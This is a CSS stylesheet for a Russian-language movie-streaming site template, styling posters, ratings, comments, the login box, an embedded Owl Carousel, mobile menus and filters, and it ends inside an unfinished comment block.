	font-weight: 400; font-size: 16px; font-family: 'Manrope';}
.sect__subtitle {font-size: 21px;}
.desc {display: grid; grid-gap: 20px; line-height: 1.7; color: var(--tt-dark); background: var(--bg-3); 
	margin: 40px var(--indent-negative); padding: 80px var(--indent); font-size: 16px; 
	margin-bottom: -40px; padding-bottom: 80px;}
.desc h1, .desc h2, .desc h3 {font-weight: 700; font-size: 28px; line-height: 1.3;}
.desc a {text-decoration: underline;}
.desc ul li {position: relative; padding-left: 25px; margin-left: 25px;}
.desc ul li::before {content:"\f00c"; font-weight: 300; font-family:'Font Awesome 5 Pro'; 
	color: var(--accent); position: absolute; left: 0; top: 0;}
.speedbar {font-size: 14px; color: var(--tt-2); background-color: var(--bg-2);
	margin: 0 var(--indent-negative); margin-bottom: -60px; margin-top: 30px; padding: 30px var(--indent);}
.speedbar a:after {color: var(--tt); display: inline; content: '/'; margin: 0 5px;}
.speedbar a:hover {text-decoration: underline;}
.sect__btn-filter {display: flex; align-items: center; height: 30px; border-radius: 15px; padding: 0 15px; 
	font-size: 10px; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; 
	border: 1px solid var(--accent); color: var(--tt); cursor: pointer; margin-left: 20px;}

/* POSTER ITEM
----------------------------------------------- */
.poster {display: block; position: relative;}
.poster__img {box-shadow: var(--bsh-poster); margin-bottom: 20px;}
.poster__rating {position: relative; background: url(../dleimages/rating.svg); height: 17px; width: 85px;}
.poster__rating-fill {position: absolute; left: 0; top: 0; height: 100%; z-index: 1; 
	background: url(../dleimages/rating.svg) 0 -34px repeat-x;}
.poster__title a {display: block;}
.poster__title a::before {position: absolute; left: 0; right: 0; bottom: 0; top: 0; z-index: 10; content: '';}
.poster__subtitle li {display: inline-block; margin: 8px 0 10px 0; color: var(--tt-2); margin-right: 4px;}
.poster__subtitle li a {color: var(--tt-2);}
.poster__subtitle li:not(:last-child)::after {margin-left: 6px; content: '/'; opacity: 0.6;}
.poster__label {position: absolute; left: 0; top: 0; right: 0; font-weight: 700; padding: 10px 10px 30px 15px; 
	background: linear-gradient(to bottom, #000, transparent); text-transform: uppercase; 
	font-size: 12px; color: #fff; letter-spacing: 1px;}
.poster:hover .poster__img {box-shadow: var(--bsh);}

.poster-ext.not-loaded {display: flex; padding: 30px; flex-direction: column; justify-content: center;}
.poster-ext.not-loaded::before {height: 100%; top: 0; margin: 0;}
.poster-ext {position: fixed !important; left: 0; bottom: 20px; z-index: 999; background: var(--bg); 
	box-shadow: var(--bsh); width: 500px; padding: 15px 15px 15px 165px; min-height: 180px;}
.poster-ext h1 {font-size: 15px; text-transform: uppercase; margin-bottom: 5px; 
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; display: none;}
.poster-ext .pmovie__header-list {width: 100%; margin: 0;}
.poster-ext .page__text {max-height: 130px; overflow: hidden; margin: 0 0 -6px 0; position: relative; font-size: 13px;}
.poster-ext .page__text::before {content: ''; position: absolute; left: 0; right: 0; bottom: 0; height: 80%; 
	background: linear-gradient(to top, #111113, transparent); z-index: 1;}
.poster-ext .pmovie__header-list li {margin: 0 !important; position: relative; z-index: 2;
	display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; overflow: hidden;}
.poster-ext .pmovie__header-list li > span:first-child {display: inline; margin: 0; 
	font-size: 13px; color: var(--tt); font-weight: 700;}
.poster-ext .pmovie__header-list li a {color: var(--accent); border-color: var(--accent);}
.poster-ext .pmovie__poster {position: absolute; left: 0; top: 0; margin: 0;
	width: 150px; height: 100%; box-shadow: none;}
.poster-ext .not-shown-ajax {display: none !important;}

/* FOOTER, PAGINATION
----------------------------------------------- */
.footer__two {margin-top: 20px;}
.footer__btn {font-size: 14px;}
.footer__text {line-height: 1.7;}

.pagination__pages11 {text-align: center; margin: 0 var(--indent-negative); padding: 0; 
	background: var(--bg-3); justify-content: center; margin-top: 40px; margin-bottom: -40px;}
.pagination__pages {background: var(--bg-2); padding: 0 15px;}
.pagination__pages > a, .pagination__pages > span, .pagination__pages-btn > a, 
.pagination__pages-btn > span {display: inline-block; margin: 0; line-height: 60px; 
	padding: 0 10px; min-width: 50px; background-color: var(--bg-2); font-size: 24px;}
.pagination__pages1 > span:not(.nav_ext), .pagination__pages a:hover, .pagination__btn-loader a:hover,   
.pagination__pages-btn > * {background: var(--accent) !important; color: #fff; min-width: 60px !important;}
.pagination__pages--full a, .pagination__pages--full span {line-height: 30px; min-width: 30px; font-size: 14px;}
.pagination__pages > span:not(.nav_ext), .pagination__pages-btn1 > span {background: #63626c; color:#ffffff;}

/* INNER PAGE
----------------------------------------------- */
.pmovie .big-slider {margin-bottom: 40px;}
.pmovie .big-slider, .pmovie .bslide {height: auto;}
.pmovie .bslide {padding-top: 160px;}
.pmovie .bslide__poster {margin-left: 0;}
.pmovie .bslide__cat {color: var(--tt-dark); opacity: 1;}
.pmovie .bslide__text {opacity: 1; margin-top: 0;}
.pmovie li.line-clamp {-webkit-line-clamp: 3;}

.pmovie h1 a {margin-left: 10px; font-size: 14px; font-weight: 400; color: #ccc;}
.pmovie__header-list li + li {margin-top: 15px;}
.pmovie__header-list li > span:first-child {margin-right: 3px; color: var(--tt-dark);}
.pmovie__header-list li a {border-bottom: 1px dotted var(--accent-2); color: var(--accent-2);}
.pmovie__fav a {display: inline-flex; align-items: center; justify-content: center; margin-left: 20px;
	height: 60px; width: 60px; border-radius: 50%; font-size: 24px; border: 1px solid #b1b1b1; color: var(--tt-dark);}
.pmovie__ratings-caption {width: 100%; margin-bottom: 0px;}
.pmovie__rating {position: relative; margin-right: 30px;}
.pmovie__rating--site .poster__rating {position: static; transform: none;}
.pmovie__rating--site .pmovie__rating-content {height: 17px; margin: 9px 0 7px;}
.pmovie__rating--site .poster__rating-fill {height: 17px; top: 9px;}
.pmovie__rating--kp {margin-right: 0;}
.pmovie__rating-content {font-size: 24px;}
.pmovie__rating-caption {margin-top: 2px; color: var(--tt-dark); font-size: 12px;}

.page__col-left {width: 240px; margin-right: 40px;}
* + .page__subtitle {margin-top: 40px;}
.page__subtitle {font-size: 20px; text-transform: uppercase; margin-bottom: 20px;}
.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
.pmovie__screenshots > p {display: grid; grid-gap: 5px 5px; width: 100%; grid-column: 1 / -1;
	grid-template-columns: repeat(auto-fill,minmax(100px,1fr)); grid-auto-flow: row dense;}
.pmovie__screenshots a, .pmovie__screenshots img, .pmovie__screenshots li {height: 90px; display: block !important; 
	margin: 0 !important; max-width: 100% !important; width: 100%;}
.pmovie__screenshots img {width: 100%; object-fit: cover;}
.pmovie__screenshots br {display: none;}
.pmovie__list {margin-top: -40px; background-color: var(--bg); color: var(--tt-dark);
	padding: 30px 20px; display: grid; grid-gap: 20px; line-height: 1.5;}
.pmovie__list li > div:first-child {margin-bottom: 2px; font-weight: 700; color: var(--tt);}
.pmovie__list a {color: var(--tt-dark);}
.pmovie__related {margin: 0 var(--indent-negative); padding: 40px var(--indent); 
	background-color: var(--bg); margin-bottom: -40px;}

.page__text {margin-bottom: 26px;}
.pmovie__player {position: relative; margin-bottom: 30px;}
.pmovie__complaint {position: absolute; right: 0; top: 10px; white-space: nowrap;}
.pmovie__complaint a {color: var(--accent); border-bottom: 1px dotted var(--accent);}
.tabs-block__select span {cursor: pointer; display: inline-block;}
.tabs-block__select span {height: 40px; line-height: 40px; padding: 0 20px; 
	margin-right: 10px; background-color: var(--bg); color: var(--tt-3); font-weight: 700;}
.tabs-block__select span.is-active, .tabs-block__select span:hover {background: var(--accent); color: #fff;}
.pmovie__player-bottom {margin-top: 10px;}
.pmovie__rating-likes {margin: 0;}
.pmovie__rating-likes > * {display: flex; align-items: center; height: 60px;
	background-color: #5d9b42; color: #fff; box-shadow: var(--bsh-2); padding: 0 20px 0 0; 
	font-weight: 700; font-size: 18px;}
.pmovie__rating-likes > * .fal {height: 60px; width: 60px; background: rgba(0,0,0,0.1);
	display: flex; justify-content: center; align-items: center; margin-right: 20px; font-size: 24px;}
.pmovie__rating-likes > * + * {background-color: #ea162a;}
.pmovie__rating-likes > a:hover {background-color: var(--accent); color: #fff;}
.pmovie__share .page__subtitle {margin: 0; margin-right: 10px;}
.ya-share2 {height: 36px; padding: 6px 0; min-width: 164px;}

.not-loaded {overflow: hidden; position: relative; text-align: center;}
.not-loaded::after {content: 'Загрузка...'; display: inline-block; position: relative; z-index: 1;}
.not-loaded::before {background: repeating-linear-gradient(45deg,#000,#000 10px,#111 10px,#111 20px); 
	animation: move 10s infinite linear; animation-direction: alternate; content: ''; width: 200%; height: 20px; 
	position: absolute; left: 0; top: 50%; margin-top: -10px;}
@keyframes move {
	from {transform: translateX(-50%);}
	to {transform: translateX(0%);}
}

.page__caption {font-size: 14px; line-height: 1.4; position: relative; margin-top: 10px;
	color: var(--tt-dark); background-color: var(--bg); padding: 12px 20px 13px 80px;} 
.page__caption::before {content: '\f2f7'; font-family: 'Font Awesome 5 Pro'; font-weight: 300; 
   position: absolute; left: 20px; top: 50%; font-size: 38px; color: var(--accent-3); transform: translateY(-50%);}
.pmovie__items {counter-reset: num;}
.ftop-item + .ftop-item {margin-top: 15px;}
.ftop-item, .ftop-item__desc {position: relative; z-index: 5; color: var(--tt-2)}
.ftop-item__img {width: 60px; height: 90px; margin-right: 15px; z-index: 5;}
.ftop-item__title {font-weight: 700; margin-bottom: 10px; color: var(--tt)}
.ftop-item::before {content: counter(num); counter-increment: num; color: var(--tt-2); opacity: 0.5; 
	position: absolute; right: 0; top: 50%; transform: translateY(-50%); font-size: 40px; font-weight: 700;}
.soc-channels__item {display: flex; flex-direction: column; justify-content: center;  
	position: relative; padding: 0 20px 0 55px; height: 40px; overflow: hidden;
	background-color: #2daae1; color: #fff !important; box-shadow: var(--bsh-2); 
	font-size: 10px; text-transform: uppercase; letter-spacing: 1px; font-weight: 400; border-radius: 4px;}
.soc-channels__item div {font-size: 14px; text-transform: none; font-weight: 700; margin-top: -1px;}
.soc-channels__item::before {content: ''; width: 40px; height: 40px; background-color: rgba(0,0,0,0.2); 
	position: absolute; left: 0; top: 0; background-position: center center; background-size: 20px; background-repeat: no-repeat;}
.tlg::before {background-image: url(../images/i-tlg.svg); background-size: 16px;}

/* TEXT BLOCK, TYPOGRAPHY, VIDEO BLOCK
----------------------------------------------- */
.full-text {line-height: 1.7; font-size: 15px; word-wrap: break-word;}
.full-text a {text-decoration: underline; color: #5278b1;}
.full-text img:not(.emoji), .full-text p, .full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5, 
.full-text > ul, .full-text > ol, .full-text table, .page__title {margin-bottom: 20px;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text > ul li, .full-text > ol li {padding-left: 60px; position: relative;}
.full-text > ul li:before {content: ''; width: 8px; height: 8px; border-radius: 50%; 
	border: 3px solid var(--accent); position: absolute; top: 5px; left: 34px;}
.full-text > ol {counter-reset: num;}
.full-text > ol li:before {content: counter(num); counter-increment: num; background-color: var(--accent); color: #fff; 
	position: absolute; top: -2px; left: 17px; width: 24px; height: 30px; font-size: 14px; font-weight: 700;
	display: flex; justify-content: flex-end; align-items: center; padding-right: 6px; box-sizing: border-box;}
.full-text > ol li:after {content: ''; border: 10px solid transparent; border-left-color: var(--accent); 
	position: absolute; left: 41px; top: -2px; transform: scale(0.66,1.5); transform-origin: 0 0;}
.full-text > ul li + li, .full-text > ol li + li {margin-top: 10px;}
.full-text table, .video-inside > * {width:100%;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f2f6f9;} 
.full-text table tr:nth-child(1) {background-color:#cee0ed;}
.full-text table img:not(.emoji) {margin:0; max-width:350px}
.full-text > *:last-child {margin-bottom: 0;}
.video-responsive {padding-top: 60%; position: relative;}
.video-responsive > iframe, .video-responsive > video {position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 21px;}
.full-text iframe {width: 100%; height: 400px; margin-bottom: 20px;}

/* COMMENTS
----------------------------------------------- */
.page__comments {margin: 0;}
.page__comments-title {font-size: 20px; text-transform: uppercase; font-weight: 700; margin-bottom: 20px;}
.page__comments-info {font-size: 14px; margin-bottom: 15px; margin-top: -10px; 
	color: var(--tt-3); line-height: 1.5;}
.page__comments-info .fal {color: #eb4d4b; margin-right: 6px;}
.page__comments-list {padding: 0;}
.page__comments-list--not-comments {padding: 0; border: 0;}
.add-comments-form.form {padding: 0; margin-bottom: 20px;}
.add-comments-form .form__input, .add-comments-form__input, .add-comments-form .form__textarea-inside textarea, 
.mass_comments_action select {box-shadow: inset 0 0 0 1px #111; border-radius: 0;}
.add-comments-form__input {margin-left: 20px;}
.add-comments-form .d-none, .comments_subscribe + br {display: none;}
.mass_comments_action {display: flex; align-items: center; max-width: 800px; white-space: nowrap; margin-bottom: 20px;}
.mass_comments_action select {flex: 1 1 0; margin: 0 -8px 0 20px;}
.mass_comments_action .bbcodes {border-radius: 0; padding: 0 10px;}
.show-comms > a {display: inline-block; font-weight: 700; color: var(--accent); text-decoration: underline; margin-bottom: 30px;}

.comment-item__title {font-weight: 700; font-size: 18px; margin-bottom: 20px;}
.comment-item {margin-bottom: 20px; padding-bottom: 15px; border-bottom: 1px solid var(--bdc);}
.comment-item__img {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.comment-item__letter {width: 100%; height: 100%; text-transform: uppercase; font-weight: 700; 
	position: absolute; left: 0; top: 0; z-index: 5; color: #fff; font-size: 18px;}
.comment-item__author {font-weight: 700; font-size: 14px;}
.comment-item__date {color: var(--tt-3); margin-top: 4px; font-size: 12px;}
.comment-item__main {margin: 8px 0 6px 0; font-size: 15px;}
.comment-item__rating {white-space: nowrap; font-size: 14px;}
.comment-item__rating a {margin-left: 6px;}
.comment-item__rating a > span:first-child {color: #6ab04c; margin-right: 2px;}
.comment-item__rating a:last-child > span:first-child {color: #eb4d4b;}
.comment-item__reply a {font-size: 12px; margin-right: 20px; color: var(--tt-2);}
.comment-item__reply a .fal {margin-left: 5px;}
.comment-item__reply + .comment-item__reply a .fal {margin-left: 0; margin-right: 5px;}
.comment-item__controls {text-align: right; font-size: 12px; margin-right: -15px;}
.comment-item__controls li {display: inline-block; vertical-align: middle; margin: 0 0 0 10px; height: 16px; line-height: 16px;}
.comment-item__controls a:not(:hover) {color: var(--tt-2);}
.comment-item__footer a:hover {text-decoration: underline;}
.comment-item__rating a:hover > span:first-child {text-decoration: none;}
.comment-item__controls .checkbox {transform: scale(0.8,0.8); margin-left: 5px;}

/* LOGIN
----------------------------------------------- */
.login {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); overflow: hidden;
	background-color: var(--ui-bg); border-radius: 4px; width: 400px; 
	box-shadow: 0 0 0 10px rgba(255,255,255,0.2), 0 15px 45px rgba(0,0,0,1);}
.login__header {padding: 20px 40px; background-color: var(--ui-bg-darker);}
.login__title {font-size: 17px; font-weight: 700; padding: 1px 0; text-transform: capitalize;}
.login__close {cursor: pointer; font-size: 24px; opacity: 0.6; margin-left: 20px;}
.login__title a {border-bottom: 1px dotted var(--tt-3); margin-left: 10px; font-weight: 400; color: var(--tt-3);}
.login__content {padding: 20px 40px;}
.login__row {margin-bottom: 20px; position: relative; display: block; font-size: 14px; color: var(--tt-3);}
.login__caption {font-size: 14px; color: var(--tt); margin-bottom: 10px;}
.login__caption a {text-decoration: underline; margin-left: 6px; color: var(--accent);}
.login__input input {padding-left: 40px;}
.login__row .fal {opacity: 0.5; position: absolute; left: 0; bottom: 0; line-height: 40px; width: 40px; text-align: center;}
.login__row button {width: 100%;}
.login__social {background-color: var(--ui-bg-darker); padding: 20px 40px; text-align: center;}
.login__social-caption {font-size: 11px; text-transform: uppercase; margin-bottom: 10px;}
.login__social-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login__social-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}
.login__avatar {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px;}
.login__menu {padding-left: 35px; padding-right: 35px; margin-bottom: -10px;}
.login__menu li {flex: 1 1 0; min-width: auto; max-width: 100%; margin: 0 5px 10px 5px;}
.login__menu a {display: block; border-radius: 6px; padding: 10px; text-align: center; white-space: nowrap;
	background-color: var(--ui-bg-darker); box-shadow: inset 0 0 10px rgba(0,0,0,0.1); font-size: 13px;}
.login__menu .fal {display: block; height: 30px; font-size: 24px; opacity: 0.3;}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
 .owl-carousel {width: 100%; position: relative; z-index: 1;}
 .owl-carousel .owl-stage {position: relative; display:flex; justify-content:flex-start;}
 .owl-carousel .owl-stage-outer {position: relative; overflow: hidden; transform: translate3d(0px, 0px, 0px);}
 .owl-carousel .owl-item {position: relative; min-height: 10px;}
 .owl-carousel .owl-nav.disabled, .owl-carousel .owl-dots.disabled, .owl-carousel.owl-refresh .owl-item {display: none;}
 .owl-carousel.owl-loaded, .owl-carousel.owl-loading, .no-js .owl-carousel {display: block; opacity: 1;}
 .owl-carousel.owl-drag .owl-item {user-select: none;}
 .owl-carousel.owl-grab {cursor: move; cursor: grab;}
 .owl-carousel .animated {animation-duration: 1000ms; animation-fill-mode: both;}
 .owl-carousel .owl-animated-in {z-index: 0;}
 .owl-carousel .owl-animated-out {z-index: 1;}
 .owl-carousel .fadeOut {animation-name: fadeOut;}
 @keyframes fadeOut { 0% {opacity: 1;} 100% {opacity: 0;} }
 .owl-height {transition: height 500ms ease-in-out;}
 .owl-carousel .owl-item .owl-lazy {opacity: 0; transition: opacity 400ms ease;}
 .owl-carousel .owl-item img.owl-lazy {transform-style: preserve-3d;}
 .owl-nav {position: absolute; left: 0; right: 0; top: 50%;}
 .owl-prev, .owl-next {display: flex; cursor: pointer; box-shadow: none; width: 40px; height: 30px; 
	background: none; color: var(--tt-2); position: absolute; top: 0; font-size: 28px; margin-top: -15px;}
 .owl-prev {left: -50px;}
 .owl-next {right: -50px;}
 .owl-prev:hover, .owl-next:hover {background: none; color: var(--accent);}
 .owl-dots {text-align: center; position: absolute; left: 0; right: 0; bottom: -37px;}
 .owl-dot {display: inline-block; width: 16px; height: 16px; border-radius: 50%; 
	cursor: pointer; background: var(--bg); margin: 0 5px; box-shadow: var(--bsh-2);}
.owl-dot.active, .owl-dot:hover, #owl-big button:hover, .bslide__trailer:hover .fal {background: var(--accent); color: #fff;}
#owl-big .owl-nav {right: auto; top: 0; bottom: 0; left: calc(var(--indent)/2); 
	display: flex; flex-direction: column; justify-content: center; padding-top: 50px;}
#owl-big .owl-prev, #owl-big .owl-next {position: static; height: 40px; margin: 10px 0; font-size: 18px;
	background-color: #eee; color: #000; border-radius: 50%;}
#owl-big .owl-dots {bottom: 0px; display: flex; gap: 0 5px; left: var(--indent); right: var(--indent);}
#owl-big .owl-dot {flex: 1 1 0; height: 10px; border-radius: 0; margin: 0; opacity: 0.6;}
#owl-big .owl-dot.active {opacity: 0.6;}
@keyframes slideOutDown {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, 100%, 0);}
}
.slideOutDown {animation-name: slideOutDown;}
@keyframes slideInDown {
  from {transform: translate3d(0, -100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInDown {animation-name: slideInDown;}

@keyframes slideOutUp {
  from {transform: translate3d(0, 0, 0);}
  to {visibility: hidden; transform: translate3d(0, -100%, 0);}
}
.slideOutUp {animation-name: slideOutUp;}
@keyframes slideInUp {
  from {transform: translate3d(0, 100%, 0); visibility: visible;}
  to {transform: translate3d(0, 0, 0);}
}
.slideInUp {animation-name: slideInUp;}

/* ADAPTIVE, MOBILE MENU
----------------------------------------------- */
.overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
	opacity: 0.6; background-color: #000; cursor: pointer; display: none;}
.mobile-menu {width: 280px; height: 100%; overflow-x: hidden; overflow-y: auto;
	padding: 10px 20px; z-index: 999; position: fixed; left: -320px; top: 0; transition: left .4s; 
	background: var(--bg-3); color: #fff;}
.mobile-menu.is-active {left: 0;}
.mobile-menu-close {cursor: pointer; display: block; left: 280px; top: -40px; position: fixed; z-index: 999;
	width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; opacity: 0;
	background-color: #e84e36; color: #fff; transition: top .4s, opacity .4s;}
.mobile-menu-close.is-active {top: 0px; opacity: 1;}
body.mobile-menu-is-opened {overflow: hidden; width: 100%; height: 100%;}
.mobile-menu .header__menu, .mobile-menu .side-block__menu-hidden {margin: 0; padding: 10px 20px; display: block; background: var(--bg-3); 
	width: calc(100% + 40px); margin: -10px -20px 25px -20px; max-width: none;}
.mobile-menu .header__menu > li {width: 100%; margin: 0; padding: 0;}
.mobile-menu .header__menu > li > a {height: 40px; color: #fff;}
.mobile-menu .header__menu-hidden {background-color: var(--bg); position: static; width: calc(100% + 40px);
	opacity: 1; visibility: visible; transform: none; border: 0; margin: 10px -20px; padding: 20px;}

@media screen and (max-width: 1220px) {
	body {background-image: none;}
	.wrapper {padding: 0; background-image: none; overflow: hidden;}
	.wrapper-container {max-width:1000px;}
	.header .header__menu {display: none;}
	.header__btn .fal {display: none;}
	.header__btn-menu {cursor: pointer; width: 40px; height: 40px; border-radius: 50%; line-height: 40px; 
		text-align: center; box-shadow: var(--bsh-2); background: var(--accent); color: #fff; 
		display: block; margin-left: 20px; font-size: 18px;}
	.header__search {flex: 1 1 0; margin: 0 0 0 20px; max-width: 100%; min-width: 50px;}
	.header {position: relative; padding: 10px var(--indent);}
	.d-grid, #dle-content {grid-gap: 30px 20px; grid-template-columns: repeat(auto-fill,minmax(160px,1fr));}
	#scrolltop {width: 40px; height: 40px; line-height: 40px; font-size: 18px;}
	.poster__title a {font-size: 14px; font-weight: 700; font-family: 'Manrope';}
	.poster__subtitle {font-size: 13px;}
	.poster .poster__rating {transform: scale(0.8,0.8); transform-origin: left center;}
	.poster__subtitle li {margin: 6px 4px 6px 0;}
	.pagination__pages {flex: 1 1 0; max-width: 100%; min-width: 0; display: flex; flex-wrap: wrap; justify-content: center;}
	.big-slider {margin-bottom: 40px;}
	.footer__one, .footer__two {display: block; text-align: center;}
	.footer__menu  {justify-content: center; margin-top: 20px;}
	.footer__menu li, .footer__text {margin: 0 10px 20px 10px;}
	.footer__menu > li > a {margin: 0; height: auto;}
	.main-slider .owl-nav {display: none !important;}
	.main-slider .owl-dots {display: flex !important;}
	.main-slider.big-slider, .main-slider .bslide {height: 460px;}
	.main-slider .bslide {padding: 20px; padding-bottom: 30px;}
	.bslide__poster {margin-left: 0; margin-right: 20px; width: 200px; height: 300px;}
	.bslide__desc {padding-right: 120px; min-height: 300px;}
	.bslide__cat, .bslide__subtitle {font-size: 14px;}
	.bslide__title {font-size: 38px; padding: 3px 0; margin: 0; line-height: 1.4;}
	.bslide__btn {height: 40px; padding: 0 20px; font-size: 15px;}

	.pmovie .bslide__desc {padding: 0;}
	.pmovie .bslide__title {padding-right: 120px;}
	.pmovie__fav a {width: 40px; height: 40px; font-size: 18px;}
	.pmovie__ratings {margin-top: -20px;}
}

@media screen and (max-width: 950px) {
	.wrapper-container {max-width:768px;}
	.carou__content > .top {width: calc((100% - 60px)/5);}
	.sect__title {font-size: 34px;}

	.page__col-left {width: 100%; margin: 0; margin-bottom: 40px;}
	.pmovie__list {margin-right: -20px; margin-left: -20px;}
	.hm, .pmovie__ratings-caption {display: none;}
	.pmovie__screenshots, .pmovie__screenshots .xfieldimagegallery, 
	.pmovie__screenshots > p {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}
}

@media screen and (max-width: 760px) {
	.wrapper-container {max-width:640px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
	.header__search {order: 10; min-width: 100%; margin: 0; margin-top: 10px;}
	.header {height: auto;}
	.logo {flex: 1 1 0; min-width: 50px; max-width: 100%; margin-right: 20px;}
	.big-slider {margin-top: -200px;}
	.main-slider.big-slider, .main-slider .bslide {height: 420px;}
	.main-slider .bslide__text, .bslide__trailer::before {display: none;}
	.main-slider .bslide__poster {height: 180px; width: 120px;}
	.main-slider .bslide__desc {padding-right: 0; min-height: 180px;}
	.main-slider .bslide__btns {margin-top: 20px;}
	.main-slider .bslide__title {padding: 0; font-size: 32px;}
	.main-slider .bslide__subtitle {margin-bottom: 10px;}
	.bslide__trailer {right: 20px; bottom: 30px; top: auto; display: flex; align-items: center;}
	.bslide__trailer .fal {width: 20px; height: 20px; box-shadow: none; font-size: 8px; margin-right: 10px;}
	.bslide__trailer::after {content: 'трейлер'; display: inline; font-weight: 700;}

	.pmovie .bslide {padding-top: 220px; display: block;}
	.pmovie .bslide__poster, .pmovie__poster-hm {margin: 0 auto; margin-bottom: 20px; display: none;}
	.pmovie__poster-hm {display: block; width: 200px; height: 300px;}
	.pmovie h1, .pmovie .bslide__subtitle, .pmovie .bslide__cat {text-align: center;}
	.pmovie .bslide__title {padding-right: 0;}
	.pmovie__ratings-caption {display: block;}
	.pmovie__ratings {width: 100%; margin: 0; margin-top: 20px;}
	.pmovie__fav {justify-content: flex-end; display: flex;}

	.pmovie__player {margin-left: var(--indent-negative); margin-right: var(--indent-negative);}
	.tabs-block__select span {margin: 0;}
	.pmovie__rating-likes {width: 100%; margin: -10px 0 15px;}
	.pmovie__rating-likes > * {width: 50%;}
	.pmovie__share {text-align: center; justify-content: center; width: 100%;}
	.pmovie__complaint {display: none;}
	.tabs-block__select span {flex: 1 1 0; min-width: auto; max-width: 100%; white-space: nowrap; text-align: center;}

	.page__text .quote {margin-left: var(--indent-negative); margin-right: var(--indent-negative); padding-right: var(--indent);}
	.full-text h1, .full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size: 18px;}
	
	.add-comments-form__input {min-width: 100%; margin: 0 0 10px 0;}
	.add-comments-form__btn {width: 100%; order: 10;}
	.add-comments-form .form__row--protect .form__caption {width: 100%; margin: 0 0 10px 0;}
	.mass_comments_action, .comment-item__controls, .comment-item__rating-caption {display: none;}
}

@media screen and (max-width: 590px) {
	.wrapper-container {max-width:480px;}
	.login {max-width: 90%; max-height: 90%; overflow-x: hidden; overflow-y: auto;}
	.login__header, .login__content, .login__social, .pages-bg {padding-left: 20px; padding-right: 20px;}
	.carou__content > .top {width: calc((100% - 30px)/3);}
}

@media screen and (max-width: 470px) {
	.wrapper-container22 {max-width:360px;}
	.carou__content > .top {width: calc((100% - 20px)/3); margin-right: 10px;}
	.top__desc {padding: 10px; font-size: 13px;}
	.header__logo {background-image: none; padding-left: 0; margin: 0;}
	.header__logo > * {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.header__btn {margin-left: 20px;}
	.main-slider .bslide__btn {font-size: 0; width: 90px; position: relative;}
	.main-slider .bslide__btn::after {content: 'смотреть'; font-size: 12px; position: absolute; width: 100%; text-align: center;}
	.bslide__poster {margin-right: 10px;}
	.d-grid, #dle-content {grid-template-columns: repeat(auto-fill,minmax(140px,1fr));}

	.pmovie__rating {margin-right: 15px;}
	.pmovie .bslide__trailer {bottom: 62px;}
	.soc-channels__item {width: 100%; margin-bottom: 30px; order: -1; margin-top: -20px;}
	.pmovie__related .poster:nth-child(5n) {display: none;}
}

.filter-block {margin-bottom: 0px;}
.filter-block__form {display: flex; flex-wrap: wrap;}
.filter-block__cell {margin-left: 10px;}
.filter-block__cell--full-width {grid-column: 1 / -1;}
.filter-block__cell-caption {margin-bottom: 10px;}
.filter-block__cell-content > * {width: 100%; display: block;}
.filter-block__cell-content--two-columns {display: flex; justify-content: space-between;}
.filter-block__cell-content--two-columns > * {width: calc((100% - 10px)/2) !important;}
.filter-block__cell-content select, .filter-block__cell-content input[type="text"], 
.filter-block__cell-content--check-group {height: 40px; line-height: 36px; background-position: right 14px top 54%;
	background-color: var(--bg); color: var(--tt); border: 1px solid var(--bdc); border-radius: 20px; 
	box-shadow: none; font-size: 14px;  padding: 0 15px; background-size: 10px; display: inline-block;
	white-space: nowrap; overflow: hidden; text-overflow: ellipsis; width: auto; box-sizing: border-box;}
.filter-block__cell-content select {padding: 0 30px 0 10px;}
.filter-block__cell-content input[type="text"]::placeholder {opacity: 1; color: var(--tt); font-size: 14px;}
.filter-block__cell-content input[type="text"]:focus::placeholder {opacity: 0;}
.filter-block__cell-content--inp-year input {width: 80px !important;}
[data-dlefilter="reset"] {width: 40px; background-color: var(--bg-2); color: var(--tt-2); 
	padding: 0; font-size: 18px; border: 1px solid var(--bdc); border-radius: 20px;}
@media screen and (max-width: 1220px) {
	.filter-block {width: 100%; margin-bottom: -10px; margin-top: 20px;}
	.filter-block__cell {margin: 0 10px 10px 0;}
}
@media screen and (max-width: 470px) {
	.filter-block__form {justify-content: space-between;}
	.filter-block__cell {margin-right: 0; width: 48%;}
	.filter-block__cell:first-child {width: calc(100% - 50px); order: 10;}
	.filter-block__cell-content > * {width: 100% !important;}
	.filter-block__cell-content--inp-year input {width: 100% !important;}
	.filter-block__cell--btns {width: 40px; order: 11;}
}
.wrapper-main {display: block;}

.pravilolevo {
  float: left;
  margin: 0 1em 1em 0;
}

/* FLEX FALLBACK FOR SMART TV
----------------------------------------------- */
/*
@media screen and (min-width: 1200px) {
    #dle-content, .d-grid {display: flex; justify-content: space-between; flex-wrap: wrap; grid-gap: 0 0;}
    #dle-content > *:not(.grid-item), #dle-content {width: 100%;}
    .poster {width: 18%; margin-bottom: 40px;}
	.pagination {margin-top: -10px;}
	.desc {display: block;}
	.desc > * + * {margin-top: 20px;}
